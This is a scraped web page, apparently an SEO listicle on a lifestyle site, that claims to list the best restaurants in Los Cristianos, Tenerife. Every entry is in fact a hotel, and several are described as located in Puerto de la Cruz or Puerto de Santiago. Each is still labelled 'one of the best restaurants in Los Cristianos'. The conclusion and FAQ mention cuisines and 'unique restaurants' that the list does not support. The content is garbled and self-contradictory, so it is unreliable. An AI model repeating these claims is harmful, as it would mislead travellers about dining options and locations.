					<div class="entry-media penci-entry-media"><div class="post-format-meta "><div class="post-image penci-standard-format"><img width="960" height="640" src="https://celebzero.com/wp-content/uploads/2023/03/best-restaurants-in-los-cristianos-11zon.webp" class="attachment-penci-thumb-960-auto size-penci-thumb-960-auto wp-post-image" alt="Best Restaurants In Los Cristianos" decoding="async" srcset="https://celebzero.com/wp-content/uploads/2023/03/best-restaurants-in-los-cristianos-11zon.webp 960w, https://celebzero.com/wp-content/uploads/2023/03/best-restaurants-in-los-cristianos-11zon-300x200.webp 300w, https://celebzero.com/wp-content/uploads/2023/03/best-restaurants-in-los-cristianos-11zon-768x512.webp 768w, https://celebzero.com/wp-content/uploads/2023/03/best-restaurants-in-los-cristianos-11zon-480x320.webp 480w, https://celebzero.com/wp-content/uploads/2023/03/best-restaurants-in-los-cristianos-11zon-280x186.webp 280w, https://celebzero.com/wp-content/uploads/2023/03/best-restaurants-in-los-cristianos-11zon-600x400.webp 600w, https://celebzero.com/wp-content/uploads/2023/03/best-restaurants-in-los-cristianos-11zon-585x390.webp 585w, https://celebzero.com/wp-content/uploads/2023/03/best-restaurants-in-los-cristianos-11zon-150x100.webp 150w" sizes="(max-width: 960px) 100vw, 960px" /></div></div></div>					<div class="penci-content-post noloaddisqus " data-url="https://celebzero.com/best-restaurants-in-los-cristianos/" data-id="9517" data-title="">
						<div class="penci_breadcrumbs "><ul itemscope itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="home" href="https://celebzero.com" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><i class="fa fa-angle-right"></i><a href="https://celebzero.com/category/lifestyle/" itemprop="item"><span itemprop="name">Lifestyle</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><i class="fa fa-angle-right"></i><a href="https://celebzero.com/best-restaurants-in-los-cristianos/" itemprop="item"><span itemprop="name">Best Restaurants In Los Cristianos: A Perfect Place To Dine Out</span></a><meta itemprop="position" content="3" /></li></ul></div>							<article id="post-9517" class="penci-single-artcontent post-9517 post type-post status-publish format-standard has-post-thumbnail hentry category-lifestyle category-tui penci-post-item">

								<header class="entry-header penci-entry-header penci-title-">
									<div class="penci-entry-categories"><span class="penci-cat-links"><a href="https://celebzero.com/category/lifestyle/">Lifestyle</a><a href="https://celebzero.com/category/tui/">TUI</a></span></div><h1 class="entry-title penci-entry-title penci-title-">Best Restaurants In Los Cristianos: A Perfect Place To Dine Out</h1>
									<div class="entry-meta penci-entry-meta">
										<span class="entry-meta-item penci-post-countview"><span class="entry-meta-item penci-post-countview penci_post-meta_item"><i class="fa fa-eye"></i><span class="penci-post-countview-number penci-post-countview-p9517">3822</span></span></span>									</div><!-- .entry-meta -->
									
<span class="penci-social-buttons penci-social-share-footer"><span class="penci-social-share-text">Share</span><a href="#" class="penci-post-like penci_post-meta_item  single-like-button penci-social-item like" data-post_id="9517" title="Like" data-like="Like" data-unlike="Unlike"><i class="fa fa-thumbs-o-up"></i><span class="penci-share-number">0</span></a><a class="penci-social-item facebook" target="_blank" rel="noopener" title="" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fcelebzero.com%2Fbest-restaurants-in-los-cristianos%2F"><i class="fa fa-facebook"></i></a><a class="penci-social-item twitter" target="_blank" rel="noopener" title="" href="https://twitter.com/intent/tweet?text=Best%20Restaurants%20In%20Los%20Cristianos:%20A%20Perfect%20Place%20To%20Dine%20Out%20-%20https://celebzero.com/best-restaurants-in-los-cristianos/"><i class="fa fa-twitter"></i></a><a class="penci-social-item pinterest" target="_blank" rel="noopener" title="" href="https://pinterest.com/pin/create/button?url=https%3A%2F%2Fcelebzero.com%2Fbest-restaurants-in-los-cristianos%2F&#038;media=https%3A%2F%2Fcelebzero.com%2Fwp-content%2Fuploads%2F2023%2F03%2Fbest-restaurants-in-los-cristianos-11zon.webp&#038;description=Best%20Restaurants%20In%20Los%20Cristianos%3A%20A%20Perfect%20Place%20To%20Dine%20Out"><i class="fa fa-pinterest"></i></a><a class="penci-social-item linkedin" target="_blank" rel="noopener" title="" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fcelebzero.com%2Fbest-restaurants-in-los-cristianos%2F&#038;title=Best%20Restaurants%20In%20Los%20Cristianos%3A%20A%20Perfect%20Place%20To%20Dine%20Out"><i class="fa fa-linkedin"></i></a><a class="penci-social-item tumblr" target="_blank" rel="noopener" title="" href="https://www.tumblr.com/share/link?url=https%3A%2F%2Fcelebzero.com%2Fbest-restaurants-in-los-cristianos%2F&#038;name=Best%20Restaurants%20In%20Los%20Cristianos%3A%20A%20Perfect%20Place%20To%20Dine%20Out"><i class="fa fa-tumblr"></i></a><a class="penci-social-item reddit" target="_blank" rel="noopener" title="" href="https://reddit.com/submit?url=https%3A%2F%2Fcelebzero.com%2Fbest-restaurants-in-los-cristianos%2F&#038;title=Best%20Restaurants%20In%20Los%20Cristianos%3A%20A%20Perfect%20Place%20To%20Dine%20Out"><i class="fa fa-reddit"></i></a><a class="penci-social-item telegram" target="_blank" rel="noopener" title="" href="https://telegram.me/share/url?url=https%3A%2F%2Fcelebzero.com%2Fbest-restaurants-in-los-cristianos%2F&#038;text=Best%20Restaurants%20In%20Los%20Cristianos%3A%20A%20Perfect%20Place%20To%20Dine%20Out"><i class="fa fa-telegram"></i></a><a class="penci-social-item email" target="_blank" rel="noopener" href="/cdn-cgi/l/email-protection#[base64]"><i class="fa fa-envelope"></i></a></span>								</header><!-- .entry-header -->
								<div class="penci-entry-content entry-content">
	<p><span style="font-weight: 400;">Los Cristianos is a popular holiday destination on the southern coast of Tenerife, one of the Canary Islands. With its stunning beaches, warm climate, and lively atmosphere, Los Cristianos attracts tourists from all over the world. But when it comes to dining out, where are the best places to eat in this charming town? Where is the best restaurant in Los Cristianos? In this article, we&#8217;ll take a look at some of the best restaurants in Los Cristianos, from seafood joints to Italian eateries and everything in between.</span></p>
<h2><span style="font-weight: 400;">List of The Best Restaurants In Los Cristianos:</span></h2>
<h3><span style="font-weight: 400;">1. Hotel El Tope</span></h3>
<figure id="attachment_9519" aria-describedby="caption-attachment-9519" style="width: 900px" class="wp-caption alignnone"><img fetchpriority="high" decoding="async" class="size-full wp-image-9519" src="https://celebzero.com/wp-content/uploads/2023/03/hotel-el-tope-11zon.webp" alt="Hotel El Tope" width="900" height="500" srcset="https://celebzero.com/wp-content/uploads/2023/03/hotel-el-tope-11zon.webp 900w, https://celebzero.com/wp-content/uploads/2023/03/hotel-el-tope-11zon-300x167.webp 300w, https://celebzero.com/wp-content/uploads/2023/03/hotel-el-tope-11zon-768x427.webp 768w, https://celebzero.com/wp-content/uploads/2023/03/hotel-el-tope-11zon-720x400.webp 720w, https://celebzero.com/wp-content/uploads/2023/03/hotel-el-tope-11zon-585x325.webp 585w, https://celebzero.com/wp-content/uploads/2023/03/hotel-el-tope-11zon-133x75.webp 133w, https://celebzero.com/wp-content/uploads/2023/03/hotel-el-tope-11zon-150x83.webp 150w" sizes="(max-width: 900px) 100vw, 900px" /><figcaption id="caption-attachment-9519" class="wp-caption-text">Hotel El Tope | Celebzero</figcaption></figure>
<p><span style="font-weight: 400;">A charming and comfortable hotel nestled in the picturesque town of Puerto de la Cruz on the island of Tenerife. From the moment you step inside, you&#8217;re greeted with friendly and welcoming staff who go out of their way to ensure that your stay is enjoyable. One of the highlights of Hotel El Tope is its stunning views. From the rooftop terrace, you can take in panoramic views of the town and the ocean beyond. It&#8217;s the perfect spot to watch the sunset with a cocktail in hand. The hotel&#8217;s pool area is also a great place to relax and unwind. There are two outdoor pools surrounded by sun loungers and palm trees, making it feel like a tropical oasis. There&#8217;s also a spa where you can indulge in a range of treatments, including massages and facials. Overall, Hotel El Tope is one of the best restaurants Los Cristianos for anyone looking for a comfortable and relaxing stay in Puerto de la Cruz. With its friendly staff, stunning views, and great facilities, it&#8217;s the best restaurant in Los Cristianos Tenerife to stay at.</span></p>
<hr />
<h3><span style="font-weight: 400;">2. Hotel AF Valle Orotava</span></h3>
<figure id="attachment_9520" aria-describedby="caption-attachment-9520" style="width: 900px" class="wp-caption alignnone"><img decoding="async" class="size-full wp-image-9520" src="https://celebzero.com/wp-content/uploads/2023/03/hotel-af-valle-orotava-11zon.webp" alt="Hotel AF Valle Orotava" width="900" height="500" srcset="https://celebzero.com/wp-content/uploads/2023/03/hotel-af-valle-orotava-11zon.webp 900w, https://celebzero.com/wp-content/uploads/2023/03/hotel-af-valle-orotava-11zon-300x167.webp 300w, https://celebzero.com/wp-content/uploads/2023/03/hotel-af-valle-orotava-11zon-768x427.webp 768w, https://celebzero.com/wp-content/uploads/2023/03/hotel-af-valle-orotava-11zon-720x400.webp 720w, https://celebzero.com/wp-content/uploads/2023/03/hotel-af-valle-orotava-11zon-585x325.webp 585w, https://celebzero.com/wp-content/uploads/2023/03/hotel-af-valle-orotava-11zon-133x75.webp 133w, https://celebzero.com/wp-content/uploads/2023/03/hotel-af-valle-orotava-11zon-150x83.webp 150w" sizes="(max-width: 900px) 100vw, 900px" /><figcaption id="caption-attachment-9520" class="wp-caption-text">Hotel AF Valle Orotava | Celebzero</figcaption></figure>
<p><span style="font-weight: 400;">The Hotel AF Valle Orotava is located in the heart of Puerto de la Cruz and boasts two rooftop pools and two restaurants. This location is about a 10-minute walk from the nearest beach, which has black sand and a lovely park behind it. Because of the convenient town center location, there are a variety of bars and eateries nearby, ranging from cake shops to cocktail bars. The rooms in this recently renovated hotel are cozy and bright, with artificial grass on the balconies making it one of the best restaurants in Los Cristianos. Meals are served in a buffet restaurant and an à la carte restaurant. And there are two heated saltwater swimming pools on the rooftop, so you can enjoy the views while you swim.</span></p>
<hr />
<h3><span style="font-weight: 400;">3. Gara Suites Hotel Golf &amp; Spa</span></h3>
<p><iframe title="Gara Suites Golf &amp; Spa Playa de las Americas Tenerife" width="1400" height="788" src="https://www.youtube.com/embed/sH5mkFIVReQ?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe></p>
<p><span style="font-weight: 400;">The Gara Suites Hotel Golf &amp; Spa has one of the best addresses in Tenerife. Because of the 18-hole golf course that forms a ring around it, this place has plenty of elbow room. It&#8217;s also only a five-minute drive from the lively Playa de las Americas and Los Cristianos. The hotel has a large sunbathing terrace with two pools in the middle. There are a few restaurants as well as a spa with a relaxation pool. Holidays are accompanied by our 24-hour online service. This means that information and support are available via the TUI app 24 hours a day, seven days a week. To be clear, a TUI representative will not visit your hotel during your stay. Stay in one of the best restaurants in Los Cristianos and relax comfortably.</span></p>
<hr />
<h3><span style="font-weight: 400;">4. TUI SUNEO Tamaimo Tropical</span></h3>
<figure id="attachment_9528" aria-describedby="caption-attachment-9528" style="width: 900px" class="wp-caption alignnone"><img decoding="async" class="size-full wp-image-9528" src="https://celebzero.com/wp-content/uploads/2023/03/tui-suneo-tamaimo-tropical-11zon.webp" alt="TUI SUNEO Tamaimo Tropical" width="900" height="500" srcset="https://celebzero.com/wp-content/uploads/2023/03/tui-suneo-tamaimo-tropical-11zon.webp 900w, https://celebzero.com/wp-content/uploads/2023/03/tui-suneo-tamaimo-tropical-11zon-300x167.webp 300w, https://celebzero.com/wp-content/uploads/2023/03/tui-suneo-tamaimo-tropical-11zon-768x427.webp 768w, https://celebzero.com/wp-content/uploads/2023/03/tui-suneo-tamaimo-tropical-11zon-720x400.webp 720w, https://celebzero.com/wp-content/uploads/2023/03/tui-suneo-tamaimo-tropical-11zon-585x325.webp 585w, https://celebzero.com/wp-content/uploads/2023/03/tui-suneo-tamaimo-tropical-11zon-133x75.webp 133w, https://celebzero.com/wp-content/uploads/2023/03/tui-suneo-tamaimo-tropical-11zon-150x83.webp 150w" sizes="(max-width: 900px) 100vw, 900px" /><figcaption id="caption-attachment-9528" class="wp-caption-text">TUI SUNEO Tamaimo Tropical | Celebzero</figcaption></figure>
<p><span style="font-weight: 400;">Because of its child-friendly entertainment and action-packed activity list, the TUI SUNEO Tamaimo Tropical is a top choice for families. The highlights here are three pools and a separate area for kids, as well as regular entertainment, a SuneoPlay area for little ones, and a double serving of bars and restaurants.</span></p>
<p><span style="font-weight: 400;">In terms of location, things are looking up. The hotel is located in the heart of Puerto di Santiago, just a short walk from a couple of black-sand coves. If you go to the nearby marina, you can see the mighty Los Gigantes cliffs. It is one of the best restaurants in Los Cristianos to make your stay memorable.</span></p>
<hr />
<h3><span style="font-weight: 400;">5. Be Live Tenerife Hotel</span></h3>
<p><iframe title="Be Live Hotel Tenerife Puerto de la Cruz Adults Only" width="1400" height="788" src="https://www.youtube.com/embed/MoDWTOTddOs?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe></p>
<p><span style="font-weight: 400;">Because the Be Live Tenerife Hotel is only for adults, you can expect a peaceful environment. It&#8217;s also only a few minutes&#8217; walk to the beach.</span></p>
<p><span style="font-weight: 400;">This location offers stunning views of the Orotava Valley, Mount Teide, and Playa Jardin Beach, which is only a few minutes&#8217; walk away. The center is also within walking distance (about 15 minutes). There&#8217;s a buffet restaurant for meals, as well as a smart pool area with in-water games and aerobics classes. It is often considered as one of the best restaurants in Los Cristianos.</span></p>
<hr />
<h3><span style="font-weight: 400;">Conclusion</span></h3>
<p><span style="font-weight: 400;">Whether you&#8217;re in the mood for steak, seafood, or Italian cuisine, Los Cristianos has something to offer. So why not try one of these <a href="https://en.wikipedia.org/wiki/Los_Cristianos" target="_blank" rel="noopener">best restaurants in Los Cristianos</a> during your next visit to this sunny town on the southern coast of Tenerife? Visit<a href="https://celebzero.com/"> Celebzero</a> to find out about the fish restaurant in Los Cristianos</span><b>. </b></p>
<h3><span style="font-weight: 400;">FAQ’s</span></h3>
<div class="su-accordion su-u-trim"><div class="su-spoiler su-spoiler-style-default su-spoiler-icon-plus su-spoiler-closed" data-scroll-offset="0" data-anchor-in-url="no"><div class="su-spoiler-title" tabindex="0" role="button"><span class="su-spoiler-icon"></span>How much is a meal in Los Cristianos?</div><div class="su-spoiler-content su-u-clearfix su-u-trim">The cost of a meal in the best restaurants in Los Cristianos can vary depending on the type of restaurant you choose and the dishes you order. On average, a meal for one person in a mid-range restaurant can cost anywhere from 15 to 25 euros, while a meal for two in a higher-end restaurant can cost between 50 and 100 euros.</div></div> <div class="su-spoiler su-spoiler-style-default su-spoiler-icon-plus su-spoiler-closed" data-scroll-offset="0" data-anchor-in-url="no"><div class="su-spoiler-title" tabindex="0" role="button"><span class="su-spoiler-icon"></span>What is the most unique restaurant in the world?</div><div class="su-spoiler-content su-u-clearfix su-u-trim">It is difficult to determine the most unique restaurant in the world as there are countless restaurants with different concepts, designs, and cuisines. However, here are a few best restaurants in Los Cristianos that are known for their uniqueness: Hotel El Tope, Hotel AF Valle Orotava, and Gara Suites Hotel Golf &amp; Spa. </div></div> <div class="su-spoiler su-spoiler-style-default su-spoiler-icon-plus su-spoiler-closed" data-scroll-offset="0" data-anchor-in-url="no"><div class="su-spoiler-title" tabindex="0" role="button"><span class="su-spoiler-icon"></span>Where is the Los Cristianos strip?</div><div class="su-spoiler-content su-u-clearfix su-u-trim">The specific location of the strip may vary depending on the context, but it generally refers to the stretch of road between the Los Cristianos harbour and the neighbouring resort town of Playa de las Americas.</div></div></div>
<p><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "FAQPage",
  "mainEntity": [{
    "@type": "Question",
    "name": "How much is a meal in Los Cristianos?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "The cost of a meal in the best restaurants in Los Cristianos can vary depending on the type of restaurant you choose and the dishes you order. On average, a meal for one person in a mid-range restaurant can cost anywhere from 15 to 25 euros, while a meal for two in a higher-end restaurant can cost between 50 and 100 euros."
    }
  },{
    "@type": "Question",
    "name": "What is the most unique restaurant in the world?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "It is difficult to determine the most unique restaurant in the world as there are countless restaurants with different concepts, designs, and cuisines. However, here are a few best restaurants in Los Cristianos that are known for their uniqueness: Hotel El Tope, Hotel AF Valle Orotava, and Gara Suites Hotel Golf & Spa."
    }
  },{
    "@type": "Question",
    "name": "Where is the Los Cristianos strip?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "The specific location of the strip may vary depending on the context, but it generally refers to the stretch of road between the Los Cristianos harbour and the neighbouring resort town of Playa de las Americas."
    }
  }]
}
</script></p>
</div><!-- .entry-content -->
								<footer class="penci-entry-footer">
									<div class="penci-source-via-tags-wrap"></div>
<span class="penci-social-buttons penci-social-share-footer"><span class="penci-social-share-text">Share</span><a href="#" class="penci-post-like penci_post-meta_item  single-like-button penci-social-item like" data-post_id="9517" title="Like" data-like="Like" data-unlike="Unlike"><i class="fa fa-thumbs-o-up"></i><span class="penci-share-number">0</span></a><a class="penci-social-item facebook" target="_blank" rel="noopener" title="" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fcelebzero.com%2Fbest-restaurants-in-los-cristianos%2F"><i class="fa fa-facebook"></i></a><a class="penci-social-item twitter" target="_blank" rel="noopener" title="" href="https://twitter.com/intent/tweet?text=Best%20Restaurants%20In%20Los%20Cristianos:%20A%20Perfect%20Place%20To%20Dine%20Out%20-%20https://celebzero.com/best-restaurants-in-los-cristianos/"><i class="fa fa-twitter"></i></a><a class="penci-social-item pinterest" target="_blank" rel="noopener" title="" href="https://pinterest.com/pin/create/button?url=https%3A%2F%2Fcelebzero.com%2Fbest-restaurants-in-los-cristianos%2F&#038;media=https%3A%2F%2Fcelebzero.com%2Fwp-content%2Fuploads%2F2023%2F03%2Fbest-restaurants-in-los-cristianos-11zon.webp&#038;description=Best%20Restaurants%20In%20Los%20Cristianos%3A%20A%20Perfect%20Place%20To%20Dine%20Out"><i class="fa fa-pinterest"></i></a><a class="penci-social-item linkedin" target="_blank" rel="noopener" title="" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fcelebzero.com%2Fbest-restaurants-in-los-cristianos%2F&#038;title=Best%20Restaurants%20In%20Los%20Cristianos%3A%20A%20Perfect%20Place%20To%20Dine%20Out"><i class="fa fa-linkedin"></i></a><a class="penci-social-item tumblr" target="_blank" rel="noopener" title="" href="https://www.tumblr.com/share/link?url=https%3A%2F%2Fcelebzero.com%2Fbest-restaurants-in-los-cristianos%2F&#038;name=Best%20Restaurants%20In%20Los%20Cristianos%3A%20A%20Perfect%20Place%20To%20Dine%20Out"><i class="fa fa-tumblr"></i></a><a class="penci-social-item reddit" target="_blank" rel="noopener" title="" href="https://reddit.com/submit?url=https%3A%2F%2Fcelebzero.com%2Fbest-restaurants-in-los-cristianos%2F&#038;title=Best%20Restaurants%20In%20Los%20Cristianos%3A%20A%20Perfect%20Place%20To%20Dine%20Out"><i class="fa fa-reddit"></i></a><a class="penci-social-item telegram" target="_blank" rel="noopener" title="" href="https://telegram.me/share/url?url=https%3A%2F%2Fcelebzero.com%2Fbest-restaurants-in-los-cristianos%2F&#038;text=Best%20Restaurants%20In%20Los%20Cristianos%3A%20A%20Perfect%20Place%20To%20Dine%20Out"><i class="fa fa-telegram"></i></a><a class="penci-social-item email" target="_blank" rel="noopener" href="/cdn-cgi/l/email-protection#[base64]"><i class="fa fa-envelope"></i></a></span>								</footer><!-- .entry-footer -->
								<div class="OUTBRAIN" data-widget-id="CR_SFD_MAIN_1"></div>
							</article>
								<div class="penci-post-pagination">
					<div class="prev-post">
									<div class="prev-post-inner penci_mobj__body">
						<div class="prev-post-title">
							<span><i class="fa fa-angle-left"></i>previous post</span>
						</div>
						<div class="pagi-text">
							<h5 class="prev-title"><a href="https://celebzero.com/best-camping-beds/">Best Camping Beds For A Comfortable Sleep</a></h5>
						</div>
					</div>
				
			</div>
		
					<div class="next-post ">
									<div class="next-post-inner">
						<div class="prev-post-title next-post-title">
							<span>next post<i class="fa fa-angle-right"></i></span>
						</div>
						<div class="pagi-text">
							<h5 class="next-title"><a href="https://celebzero.com/best-clubs-in-magaluf/">Best Clubs in Magaluf For The Crazy Party Vibe</a></h5>
						</div>
					</div>
							</div>
			</div>
<div class="penci-post-related"><div class="post-title-box"><h4 class="post-box-title">Related posts</h4></div><div class="post-related_content"><div  class="item-related penci-imgtype-landscape post-9402 post type-post status-publish format-standard has-post-thumbnail hentry category-lifestyle category-mano-mano penci-post-item"><a class="related-thumb penci-image-holder penci-image_has_icon penci-lazy"  data-src="https://celebzero.com/wp-content/uploads/2023/03/Best-camping-bed-480x320.webp" href="https://celebzero.com/best-camping-beds/"></a><h4 class="entry-title"><a href="https://celebzero.com/best-camping-beds/">Best Camping Beds For A Comfortable Sleep</a></h4><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2022-03-02T19:34:12+05:30">March 2, 2022</time><time class="updated" datetime="2024-03-30T11:50:23+05:30">March 30, 2024</time></div></div><div  class="item-related penci-imgtype-landscape post-13492 post type-post status-publish format-standard has-post-thumbnail hentry category-lifestyle category-douglas penci-post-item"><a class="related-thumb penci-image-holder penci-image_has_icon penci-lazy"  data-src="https://celebzero.com/wp-content/uploads/2023/04/Best-Facial-Serums-480x320.webp" href="https://celebzero.com/best-facial-serums/"></a><h4 class="entry-title"><a href="https://celebzero.com/best-facial-serums/">Exploring The Best Facial Serums For A Glowing Complexion</a></h4><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2023-04-15T13:12:26+05:30">April 15, 2023</time><time class="updated" datetime="2024-03-22T16:43:21+05:30">March 22, 2024</time></div></div><div  class="item-related penci-imgtype-landscape post-11768 post type-post status-publish format-standard has-post-thumbnail hentry category-lifestyle category-back-market tag-cheap-electronic-picture-frames penci-post-item"><a class="related-thumb penci-image-holder penci-image_has_icon penci-lazy"  data-src="https://celebzero.com/wp-content/uploads/2023/03/Untitled-design-2023-03-27T144222.040-480x320.webp" href="https://celebzero.com/cheap-electronic-picture-frames/"></a><h4 class="entry-title"><a href="https://celebzero.com/cheap-electronic-picture-frames/">5 Cheap Electronic Picture Frames For Budget-Conscious Shoppers </a></h4><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2022-05-27T14:58:57+05:30">May 27, 2022</time><time class="updated" datetime="2024-03-21T15:23:12+05:30">March 21, 2024</time></div></div></div></div>					</div>

									</div>
			</div>
			
<aside class="widget-area widget-area-2 penci-sticky-sidebar penci-sidebar-widgets">
	<div class="theiaStickySidebar">
		<div id="penci_block_6__13955481" class="penci-block-vc penci-block_6 penci__general-meta widget penci-block-vc penci-widget-sidebar style-title-9 style-title-left penci-block-vc penci-widget penci-block_6 penci-widget__block_6 penci-imgtype-landscape penci-link-filter-hidden penci-vc-column-1" data-current="1" data-blockUid="penci_block_6__13955481" >
		<div class="penci-block-heading">
			<h3 class="penci-block__title"><span>Recent Posts</span></h3>								</div>
		<div id="penci_block_6__13955481block_content" class="penci-block_content">
			<div class="penci-block_content__items penci-block-items__1"><article  class="hentry penci-post-item"><div class="penci_media_object "><a class="penci-image-holder  penci-lazy penci_mobj__img penci-image_has_icon"  data-src="https://celebzero.com/wp-content/uploads/2023/02/best-cigar-lighter-280x186.webp" data-delay="" href="https://celebzero.com/best-cigar-lighter/" title="Best Cigar Lighter That Is Easy To Use "></a><div class="penci_post_content penci_mobj__body"><h3 class="penci__post-title entry-title"><a href="https://celebzero.com/best-cigar-lighter/" title=" Best Cigar Lighter That Is Easy To Use  ">Best Cigar Lighter That Is Easy To Use </a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2022-02-06T17:51:12+05:30">February 6, 2022</time><time class="updated" datetime="2024-03-29T14:42:28+05:30">March 29, 2024</time></div></div></div></article><article  class="hentry penci-post-item"><div class="penci_media_object "><a class="penci-image-holder  penci-lazy penci_mobj__img penci-image_has_icon"  data-src="https://celebzero.com/wp-content/uploads/2023/03/massage-tables-280x186.webp" data-delay="" href="https://celebzero.com/massage-tables/" title="Have A Relaxing Time With Massage Tables"></a><div class="penci_post_content penci_mobj__body"><h3 class="penci__post-title entry-title"><a href="https://celebzero.com/massage-tables/" title=" Have A Relaxing Time With Massage Tables ">Have A Relaxing Time With Massage Tables</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2022-03-29T12:25:29+05:30">March 29, 2022</time><time class="updated" datetime="2024-03-28T12:39:12+05:30">March 28, 2024</time></div></div></div></article><article  class="hentry penci-post-item"><div class="penci_media_object "><a class="penci-image-holder  penci-lazy penci_mobj__img penci-image_has_icon"  data-src="https://celebzero.com/wp-content/uploads/2024/04/Best-Shoes-For-Neuropathy--280x186.webp" data-delay="" href="https://celebzero.com/best-shoes-for-neuropathy/" title="Get The Best Shoes For Neuropathy For A Speedy Recovery"></a><div class="penci_post_content penci_mobj__body"><h3 class="penci__post-title entry-title"><a href="https://celebzero.com/best-shoes-for-neuropathy/" title=" Get The Best Shoes For Neuropathy For A Speedy Recovery ">Get The Best Shoes For Neuropathy For A Speedy Recovery</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2024-04-25T10:18:54+05:30">April 25, 2024</time><time class="updated" datetime="2024-11-28T15:34:30+05:30">November 28, 2024</time></div></div></div></article><article  class="hentry penci-post-item"><div class="penci_media_object "><a class="penci-image-holder  penci-lazy penci_mobj__img penci-image_has_icon"  data-src="https://celebzero.com/wp-content/uploads/2023/02/yellow-shoes-for-women--280x186.webp" data-delay="" href="https://celebzero.com/yellow-shoes-for-women/" title="Add a pop of colour to a simple outfit with these yellow shoes for women"></a><div class="penci_post_content penci_mobj__body"><h3 class="penci__post-title entry-title"><a href="https://celebzero.com/yellow-shoes-for-women/" title=" Add a pop of colour to a simple outfit with these yellow shoes for women ">Add a pop of colour to a simple outfit with these yellow shoes for women</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2022-02-01T21:14:50+05:30">February 1, 2022</time><time class="updated" datetime="2024-04-02T14:25:05+05:30">April 2, 2024</time></div></div></div></article><article  class="hentry penci-post-item"><div class="penci_media_object "><a class="penci-image-holder  penci-lazy penci_mobj__img penci-image_has_icon"  data-src="https://celebzero.com/wp-content/uploads/2023/03/Untitled-design-2023-03-27T144222.040-280x186.webp" data-delay="" href="https://celebzero.com/cheap-electronic-picture-frames/" title="5 Cheap Electronic Picture Frames For Budget-Conscious Shoppers "></a><div class="penci_post_content penci_mobj__body"><h3 class="penci__post-title entry-title"><a href="https://celebzero.com/cheap-electronic-picture-frames/" title=" 5 Cheap Electronic Picture Frames For Budget-Conscious Shoppers  ">5 Cheap Electronic Picture Frames For Budget-Conscious Shoppers </a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2022-05-27T14:58:57+05:30">May 27, 2022</time><time class="updated" datetime="2024-03-21T15:23:12+05:30">March 21, 2024</time></div></div></div></article></div><div class="penci-loader-effect penci-loading-animation-5 penci-three-bounce"><div class="penci-loading-animation one"></div><div class="penci-loading-animation two"></div><div class="penci-loading-animation three"></div></div>		</div>
			</div>
<style>#penci_block_6__13955481 .penci-subcat-filter .penci-subcat-item a,#penci_block_6__13955481 .penci-subcat-list .flexMenu-viewMore > a{ font-family:"Roboto";font-weight:400; }</style><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="a4049890f00b7035c2efc426-text/javascript">if( typeof(penciBlock) === "undefined" ) {function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}}var penciBlocksArray = penciBlocksArray || [];var PENCILOCALCACHE = PENCILOCALCACHE || {};var penci_block_6__13955481 = new penciBlock();penci_block_6__13955481.blockID="penci_block_6__13955481";penci_block_6__13955481.atts_json = '{"build_query":"post_type:post|size:5|order_by:popular_month|categories:31","add_title_icon":"","title_i_align":"","title_icon":"","hide_thumb":"","thumb_pos":"left","replace_feat_author":"","image_type":"landscape","image_ratio":"","image_size":"penci-thumb-280-186","block_title_meta_settings":"","block_title_align":"","block_title_off_uppercase":"","block_title_wborder_left_right":"5px","block_title_wborder":"3px","hide_post_date":"1","hide_icon_post_format":"","hide_comment":"1","show_author":"","show_count_view":"","dis_bg_block":"","enable_stiky_post":"","post_title_trimword_settings":"","post_standard_title_length":"20","style_pag":"","limit_loadmore":"3","pagination_css":"","loadmore_css":"","disable_bg_load_more":"","custom_markup_1":"","ajax_filter_type":"","ajax_filter_selected":"","ajax_filter_childselected":"","ajax_filter_number_item":"5","infeed_ads__order":"","block_id":"penci-widget__block_6-1","penci_show_desk":"Yes","penci_show_tablet":"Yes","penci_show_mobile":"Yes","paged":1,"unique_id":"penci_block_6__13955481","shortcode_id":"block_6","category_ids":"","taxonomy":""}';penci_block_6__13955481.content="";penciBlocksArray.push(penci_block_6__13955481);</script><div id="custom_html-89" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-9 style-title-left widget_custom_html"><div class="textwidget 